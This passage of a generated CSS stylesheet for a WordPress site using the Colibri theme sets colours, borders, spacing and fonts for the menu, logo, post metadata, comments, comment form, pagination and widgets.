  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100%;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li > a > svg,
html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu > li > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: black;
}

html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a > svg,
html.colibri-wp-theme #colibri .style-201 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a > .arrow-wrapper {
  color: white;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu > li > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 ul.colibri-menu.bordered-active-item > li::before,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 ul.colibri-menu.bordered-active-item > li::before {
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-201 div > .colibri-menu-container > ul.colibri-menu > li > a,
html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-201 div > .colibri-menu-container > ul.colibri-menu > li > a {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-201 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-201 ul.colibri-menu.bordered-active-item > li::before,
html.colibri-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-201 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-201 ul.colibri-menu.bordered-active-item > li::before {
  background-color: #03a9f4;
  background-image: none;
}

html.colibri-wp-theme #colibri .style-202 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-203 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-204-image {
  max-height: 70px;
}

html.colibri-wp-theme #colibri .style-204 a,
html.colibri-wp-theme #colibri .style-204 .logo-text {
  color: #ffffff;
  text-decoration: none;
  font-size: 24px;
}

html.colibri-wp-theme #colibri .style-204 .logo-text {
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-204-image,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-204-image {
  max-height: 70px;
}

html.colibri-wp-theme #colibri .h-navigation_sticky .style-204 a,
html.colibri-wp-theme #colibri .h-navigation_sticky .style-204 .logo-text,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-204 a,
html.colibri-wp-theme #colibri .h-navigation_sticky.style-204 .logo-text {
  color: #000000;
  text-decoration: none;
}

html.colibri-wp-theme #colibri .style-205 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-537 {
  background-color: #FFFFFF;
  background-image: none;
  -webkit-box-shadow: 0px 10px 40px 0px rgba(1, 51, 74, 0.15);
          box-shadow: 0px 10px 40px 0px rgba(1, 51, 74, 0.15);
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-538 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.colibri-wp-theme #colibri .style-543 {
  background-color: unset;
  background-image: none;
}

html.colibri-wp-theme .style-544 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}

html.colibri-wp-theme #colibri .style-544 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: unset;
  background-image: none;
}

html.colibri-wp-theme #colibri .style-545 {
  background-color: #03a9f4;
  background-image: none;
  text-align: center;
}

html.colibri-wp-theme #colibri .style-545 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.colibri-wp-theme #colibri .style-547 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-548 a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: #999999;
}

html.colibri-wp-theme #colibri .style-548 a:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-548 a:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-548 .metadata-prefix {
  font-size: 14px;
  color: #666666;
}

html.colibri-wp-theme #colibri .style-548 .metadata-suffix {
  font-size: 14px;
}

html.colibri-wp-theme #colibri .style-548 .metadata-suffix:hover {
  color: #999999;
}

html.colibri-wp-theme #colibri .style-548 .metadata-suffix:hover {
  color: #999999;
}

html.colibri-wp-theme #colibri .style-548 svg {
  width: 18px;
  height: 18px;
  display: none;
  margin-right: 5px;
}

html.colibri-wp-theme #colibri .style-549 .colibri-post-content {
  margin-bottom: 0px;
  color: #333333;
}

html.colibri-wp-theme #colibri .style-549 .colibri-post-content p {
  color: #666666;
}

html.colibri-wp-theme #colibri .style-550 {
  margin-bottom: 0px;
}

html.colibri-wp-theme #colibri .style-551 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-552 {
  font-size: 14px;
  line-height: 1.6;
  color: #666666;
  margin-right: 5px;
}

html.colibri-wp-theme #colibri .style-552 p {
  font-size: 14px;
  line-height: 1.6;
  color: #666666;
}

html.colibri-wp-theme #colibri .style-553 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-554 a,
html.colibri-wp-theme #colibri .style-554 .colibri-post-category {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: #999999;
}

html.colibri-wp-theme #colibri .style-554 a:hover,
html.colibri-wp-theme #colibri .style-554 .colibri-post-category:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-554 a:hover,
html.colibri-wp-theme #colibri .style-554 .colibri-post-category:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-554 .categories-prefix {
  margin-right: 16px;
}

html.colibri-wp-theme #colibri .style-556 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-557 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #666666;
  margin-right: 5px;
}

html.colibri-wp-theme #colibri .style-557 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #666666;
}

html.colibri-wp-theme .style-558 > .h-y-container > *:not(:last-child) {
  margin-bottom: 23px;
}

html.colibri-wp-theme #colibri .style-558 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-559 a,
html.colibri-wp-theme #colibri .style-559 .colibri-post-tag {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: #999999;
}

html.colibri-wp-theme #colibri .style-559 a:hover,
html.colibri-wp-theme #colibri .style-559 .colibri-post-tag:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-559 a:hover,
html.colibri-wp-theme #colibri .style-559 .colibri-post-tag:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-559 .tags-prefix {
  margin-right: 5px;
  font-size: 14px;
  color: #999999;
}

html.colibri-wp-theme #colibri .style-560 {
  margin-right: 30px;
  margin-left: 30px;
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
}

html.colibri-wp-theme #colibri .style-561 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-562 .nav-previous a,
html.colibri-wp-theme #colibri .style-562 .nav-next a {
  text-decoration: none;
  color: #333333;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}

html.colibri-wp-theme #colibri .style-562 .nav-previous a:hover,
html.colibri-wp-theme #colibri .style-562 .nav-next a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-562 .nav-previous a:hover,
html.colibri-wp-theme #colibri .style-562 .nav-next a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-562 .post-title {
  max-width: 40ch;
}

html.colibri-wp-theme #colibri .style-563 {
  text-align: right;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-564 .nav-previous a,
html.colibri-wp-theme #colibri .style-564 .nav-next a {
  text-decoration: none;
  color: #333333;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-564 .nav-previous a:hover,
html.colibri-wp-theme #colibri .style-564 .nav-next a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-564 .nav-previous a:hover,
html.colibri-wp-theme #colibri .style-564 .nav-next a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-565 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.colibri-wp-theme #colibri .style-571 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 15px;
}

html.colibri-wp-theme #colibri .style-572 .blog-post-comments {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.colibri-wp-theme #colibri .style-572 .comment.even {
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.colibri-wp-theme #colibri .style-572 .comment.odd {
  background-color: rgba(166, 220, 244, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.colibri-wp-theme #colibri .style-572 .comments-title {
  font-family: Open Sans;
  font-weight: 600;
  text-decoration: none;
  font-size: 1.25em;
  color: black;
}

html.colibri-wp-theme #colibri .style-572 .comment-meta {
  color: #999999;
  margin-bottom: 16px;
}

html.colibri-wp-theme #colibri .style-572 .comment-author img {
  width: 30px;
  height: 30px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-572 .comment-author .url {
  font-weight: 600;
  font-style: normal;
  text-decoration: none;
  color: #333333;
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}

html.colibri-wp-theme #colibri .style-572 .comment-metadata {
  text-decoration: none;
  font-size: 14px;
  color: #999999;
  background-color: unset;
  background-image: none;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.colibri-wp-theme #colibri .style-572 .comment-metadata:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-572 .comment-metadata:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-572 .comment-content {
  text-decoration: none;
  font-size: 16px;
  color: #666666;
}

html.colibri-wp-theme #colibri .style-572 .comment-content p {
  color: #666666;
}

html.colibri-wp-theme #colibri .style-572 .comment-content a:hover {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .style-572 .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 400;
  text-transform: lowercase;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-572 .comment-body .reply a:hover {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .style-572 .comment-body .reply a:hover {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .style-572 .children {
  margin-left: 12px;
}

html.colibri-wp-theme #colibri .style-572 .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: #666666;
}

html.colibri-wp-theme #colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.colibri-wp-theme #colibri .comment-respond .comment-reply-title {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  color: black;
}

html.colibri-wp-theme #colibri .comment-respond label {
  color: #666666;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .comment-respond input:not([type="submit"]),
html.colibri-wp-theme #colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: #666666;
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"] {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.colibri-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.colibri-wp-theme #colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #999999;
}

html.colibri-wp-theme #colibri .style-574 {
  margin-top: -30px;
}

html.colibri-wp-theme #colibri .style-575 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.colibri-wp-theme #colibri .style-581 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: #FFFFFF;
  background-image: none;
  -webkit-box-shadow: 0px 10px 40px 0px rgba(1, 51, 74, 0.15);
          box-shadow: 0px 10px 40px 0px rgba(1, 51, 74, 0.15);
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-582 {
  background-color: rgba(255, 255, 255, 0);
  background-image: none;
  text-align: center;
  margin-bottom: 0px;
}

html.colibri-wp-theme #colibri .style-582 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.colibri-wp-theme #colibri .style-583 {
  margin-bottom: 0px;
}

html.colibri-wp-theme .style-584 > .h-y-container > *:not(:last-child) {
  margin-bottom: 10px;
}

html.colibri-wp-theme #colibri .style-584 {
  text-align: left;
  height: auto;
  min-height: unset;
  border-top-width: 0px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
}

html.colibri-wp-theme #colibri .style-585 {
  margin-bottom: 0px;
}

html.colibri-wp-theme #colibri .style-585 a {
  text-decoration: none;
  font-size: 14px;
  color: #999999;
}

html.colibri-wp-theme #colibri .style-585 a:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-585 a:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-585 .metadata-prefix {
  font-size: 14px;
  color: #666666;
}

html.colibri-wp-theme #colibri .style-585 .metadata-suffix {
  font-size: 14px;
  color: #666666;
}

html.colibri-wp-theme #colibri .style-585 svg {
  width: 18px;
  height: 18px;
  display: none;
  margin-right: 5px;
}

html.colibri-wp-theme #colibri .style-586 a {
  text-decoration: none;
  font-size: 14px;
  color: #999999;
}

html.colibri-wp-theme #colibri .style-586 a:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-586 a:hover {
  color: black;
}

html.colibri-wp-theme #colibri .style-586 .metadata-prefix {
  font-size: 14px;
  color: #666666;
}

html.colibri-wp-theme #colibri .style-586 .metadata-suffix {
  font-size: 14px;
  color: #666666;
}

html.colibri-wp-theme #colibri .style-586 svg {
  width: 18px;
  height: 18px;
  display: none;
  margin-right: 5px;
}

html.colibri-wp-theme #colibri .style-587 h1,
html.colibri-wp-theme #colibri .style-587 h2,
html.colibri-wp-theme #colibri .style-587 h3,
html.colibri-wp-theme #colibri .style-587 h4,
html.colibri-wp-theme #colibri .style-587 h5,
html.colibri-wp-theme #colibri .style-587 h6 {
  margin-bottom: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.colibri-wp-theme #colibri .style-588 .colibri-post-excerpt {
  color: #666666;
}

html.colibri-wp-theme .style-590 > .h-y-container > *:not(:last-child) {
  margin-bottom: 10px;
}

html.colibri-wp-theme #colibri .style-590 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-591 a {
  text-decoration: none;
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-591 a:hover {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .style-591 a:hover {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .style-591 svg {
  width: 24px;
  height: 24px;
  display: inline-block;
  margin-right: 5px;
}

html.colibri-wp-theme .style-592 > .h-y-container > *:not(:last-child) {
  margin-bottom: 10px;
}

html.colibri-wp-theme #colibri .style-592 {
  text-align: right;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-594-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 5px;
}

html.colibri-wp-theme #colibri .style-594 {
  text-align: center;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: #03a9f4;
  border-top-width: 2px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-594:hover,
html.colibri-wp-theme #colibri .style-594:focus {
  color: #026e9f;
}

html.colibri-wp-theme #colibri .style-594:active .style-594-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 5px;
}

html.colibri-wp-theme #colibri .style-595 {
  border-top-width: 1px;
  border-top-color: #e0e0e0;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #e0e0e0;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #e0e0e0;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #e0e0e0;
  border-left-style: solid;
  margin-top: 45px;
  margin-right: 30px;
  margin-left: 30px;
}

html.colibri-wp-theme #colibri .style-596 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-597 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-right: 15px;
}

html.colibri-wp-theme #colibri .style-598 .nav-links .prev-navigation a,
html.colibri-wp-theme #colibri .style-598 .nav-links .next-navigation a {
  text-decoration: none;
  color: #333333;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-598 .nav-links .prev-navigation a:hover,
html.colibri-wp-theme #colibri .style-598 .nav-links .next-navigation a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-598 .nav-links .prev-navigation a:hover,
html.colibri-wp-theme #colibri .style-598 .nav-links .next-navigation a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-599 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-600 .page-numbers.current {
  margin-right: 10px;
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-600 .page-numbers {
  margin-right: 10px;
  color: #333333;
}

html.colibri-wp-theme #colibri .style-600 .page-numbers:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-600 .page-numbers:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-601 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-left: 15px;
}

html.colibri-wp-theme #colibri .style-602 .nav-links .prev-navigation a,
html.colibri-wp-theme #colibri .style-602 .nav-links .next-navigation a {
  text-decoration: none;
  color: #333333;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-602 .nav-links .prev-navigation a:hover,
html.colibri-wp-theme #colibri .style-602 .nav-links .next-navigation a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-602 .nav-links .prev-navigation a:hover,
html.colibri-wp-theme #colibri .style-602 .nav-links .next-navigation a:hover {
  color: #03a9f4;
}

html.colibri-wp-theme #colibri .style-604 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.colibri-wp-theme #colibri .style-610 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.colibri-wp-theme #colibri .style-611 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.colibri-wp-theme #colibri .style-611 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 20px;
}

html.colibri-wp-theme #colibri .style-611 .widget h1,
html.colibri-wp-theme #colibri .style-611 .widget h2,
html.colibri-wp-theme #colibri .style-611 .widget h3,
html.colibri-wp-theme #colibri .style-611 .widget h4,
html.colibri-wp-theme #colibri .style-611 .widget h5,
html.colibri-wp-theme #colibri .style-611 .widget h6 {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 16px;
